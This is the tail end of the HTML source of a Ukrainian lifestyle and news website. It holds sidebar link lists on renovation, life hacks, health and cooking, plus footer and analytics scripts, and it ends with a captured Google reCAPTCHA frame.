помпон на шапку: креативні способи та варіанти виготовлення</a></li><li><a href="https://sigmatv.net.ua/korisno/149540-yaki-simptomi-suprovodzhuyut-perejmi-vagitnoi-ta-yak-zabezpechiti-polegshennya/">Які симптоми супроводжують перейми вагітної та як забезпечити полегшення?</a></li><li><a href="https://sigmatv.net.ua/korisno/150367-prichini-paralizu-ruk-pid-chas-vagitnosti-ta-yak-z-nimi-borotisya/">Причини паралізу рук під час вагітності та як з ними боротися</a></li><li><a href="https://sigmatv.net.ua/korisno/149256-korisna-i-smachna-kapusta-bryusselska-vikoristannya-u-kulinarii-ta-korisni-vlastivosti/">Корисна і смачна капуста Брюссельська: використання у кулінарії та корисні властивості</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160501-ozelenyuemo-vashu-vannu-kimnatu-idei-ta-rishennya-dlya-stilnogo-zelenogo-dizajnu/">Озеленюемо вашу ванну кімнату: ідеї та рішення для стильного зеленого дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/159978-6-kreativnix-idej-yak-prikrasiti-prostir-nad-lizhkom-u-vashij-spalni/">6 креативних ідей як прикрасити простір над ліжком у вашій спальні</a></li><li><a href="https://sigmatv.net.ua/remont/160820-utochnena-redakciya-viborcem-grupi-vodni-i-teplovi-merezhi-22-34620942-002-zmini-ta-dopovnennya-2015-roku/">Уточнена редакція виборцем групи водні і теплові мережі 22-34620942-002: зміни та доповнення 2015 року</a></li><li><a href="https://sigmatv.net.ua/remont/159721-zaxoplyuyuchi-idei-podvijnogo-dushu-yaki-tochno-spodobayutsya-vam/">Захоплюючі ідеї подвійного душу, які точно сподобаються вам</a></li><li><a href="https://sigmatv.net.ua/remont/161186-oglyad-kriminalnogo-kodeksu-ukraini-vazhni-polozhennya-ta-prikladi-kriminalnix-zlochiniv/">Огляд Кримінального кодексу України: важні положення та приклади кримінальних злочинів</a></li><li><a href="https://sigmatv.net.ua/remont/160334-yak-pidibrati-i-vstanoviti-pidtrimku-dlya-rakovini-u-vannij-kimnati/">Як підібрати і встановити підтримку для раковини у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/160246-yak-provesti-remont-u-dityachij-kimnati-dlya-malenkoi-princesi-krashhi-idei-ta-poradi/">Як провести ремонт у дитячій кімнаті для маленької принцеси: кращі ідеї та поради</a></li><li><a href="https://sigmatv.net.ua/remont/160266-stil-stimpank-v-interyeri-ozdoblennya-z-elementami-vikrutok-i-granativ/">Стиль стімпанк в інтер&#8217;єрі: оздоблення з елементами викруток і гранатів</a></li><li><a href="https://sigmatv.net.ua/remont/160077-zakon-ukraini-pro-vodni-resursi-ukraini-vodnij-kodeks-ukraini-vku/">Закон України &#8220;Про водні ресурси України&#8221; (Водний кодекс України ВКУ)</a></li><li><a href="https://sigmatv.net.ua/remont/160418-yak-samostijno-prikrasiti-balkon-krok-za-krokom-instrukciya/">Як самостійно прикрасити балкон: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160559-idei-ta-sposobi-dekoruvannya-steli-u-gostovij-kimnati/">Ідеї та способи декорування стелі у гостьовій кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/159776-yak-vidremontuvati-vitalnyu-v-xrushhovci-poradi-ta-idei/">Як відремонтувати вітальню в хрущовці: поради та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/160366-yaskravi-ta-osvizhayuchi-kolori-dlya-onovlennya-spalni/">Яскраві та освіжаючі кольори для оновлення спальні</a></li><li><a href="https://sigmatv.net.ua/remont/159810-vidguki-pro-laminat-balterio-dosvid-koristuvachiv-ta-vrazhennya/">Відгуки про ламінат Balterio: досвід користувачів та враження</a></li><li><a href="https://sigmatv.net.ua/remont/161425-yak-pravilno-vstanoviti-televizor-na-stelovomu-kronshtejni/">Як правильно встановити телевізор на стельовому кронштейні</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178082-yak-shvidko-i-legko-rozdiliti-voloski-gorixi-bez-osoblivix-zusil-ta-specialnogo-instrumentu/">Як швидко і легко розділити волоські горіхи без особливих зусиль та спеціального інструменту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">Якщо ви хочете прихистити дитину, скористайтеся Телеграм-ботом «Дитина не сама» і до вас звернуться у разі потреби &#8211; система ефективної підтримки прибульців, яку можна використовувати для негайного сприяння усиновленню та опіки над маленькими дітьми без бар&#8217;єрів»</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177996-shhob-vash-nizh-sluzhiv-vam-dovshe-idealnij-doglyad-za-kuxonnimi-nozhami-yakimi-vam-zapastisya-yak-zberigati-ta-pravilno-vikoristovuvati/">Щоб ваш ніж служив вам довше &#8211; ідеальний догляд за кухонними ножами, якими вам запастися, як зберігати та правильно використовувати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178024-na-shho-varto-zvernuti-uvagu-pri-obiranni-novoi-kuxni-najgolovnishi-kriterii-viboru-stil-funkcionalnist-materiali-ta-bagato-inshogo/">На що варто звернути увагу при обиранні нової кухні &#8211; найголовніші критерії вибору, стиль, функціональність, матеріали та багато іншого</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178105-a-vi-znayete-skilki-kalorij-u-vashij-kavi-nastav-chas-poraxuvati/">А ви знаєте скільки калорій у вашій каві? Настав час порахувати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178185-ne-zavarna-i-ne-rozchinna-kava-yak-vibrati-najkorisnishij-napij-dlya-svogo-zdorov-ya-ta-nasolodi/">Не заварна і не розчинна кава &#8211; як вибрати найкорисніший напій для свого здоров&#8217;я та насолоди</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178086-kilka-porad-yak-shvidshe-vidrostiti-volossya-i-zdorovo-viglyadati/">Кілька порад, як швидше відростити волосся і здорово виглядати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177966-skilki-godin-na-tizhden-potribno-zajmatisya-sportom-dlya-dosyagnennya-optimalnogo-rivnya-fizichnoi-aktivnosti-u-suchasnomu-sviti/">Скільки годин на тиждень потрібно займатися спортом для досягнення оптимального рівня фізичної активності у сучасному світі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178075-use-pro-pochatok-reyestracii-na-zno-2020-osnovni-dedlajni-kroki-dokumenti-ta-poradi-dlya-shkolyariv/">Усе про початок реєстрації на ЗНО-2020 &#8211; основні дедлайни, кроки, документи та поради для школярів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178051-domashnij-m-yasnij-rulet-vishukanij-smak-ta-legkist-prigotuvannya-dlya-smachnix-simejnix-obidiv-ta-svyatkovix-uzhiniv/">Домашній м’ясний рулет – вишуканий смак та легкість приготування для смачних сімейних обідів та святкових ужинів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177997-kabmin-rozshiriv-perelik-gromadyan-ukraini-yaki-zdatni-otrimati-dopomogu-u-groshovomu-ekvivalenti/">Кабмін розширив перелік громадян України, які здатні отримати допомогу у грошовому еквіваленті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178079-koli-potribno-rozkrivati-vinograd-i-chomu-ce-maye-velike-znachennya-dlya-zberezhennya-ta-pokrashhennya-yakosti-vrozhayu/">Коли потрібно розкривати виноград і чому це має велике значення для збереження та покращення якості врожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178165-zvidki-z-yavlyayutsya-bloxi-v-budinku-prichini-poyavi-ta-efektivni-metodi-borotbi/">Звідки з&#8217;являються блохи в будинку &#8211; причини появи та ефективні методи боротьби</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="194ff3972a50248a73e69b3b-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="194ff3972a50248a73e69b3b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-31 17:35:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bO_UnGJsIkMzN5UDu7cLcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769873731093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>